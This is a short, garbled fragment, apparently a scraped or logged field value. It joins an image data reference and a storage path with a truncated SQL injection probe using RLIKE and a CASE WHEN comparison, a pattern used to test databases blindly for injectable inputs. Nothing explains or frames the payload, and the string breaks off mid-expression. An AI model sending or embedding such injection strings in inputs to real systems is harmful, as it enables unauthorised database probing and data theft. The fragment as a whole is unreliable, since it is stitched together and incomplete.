 88888)RLIKE(SELECT(CASEWHEN(99=49)THEN88888ELSE0x2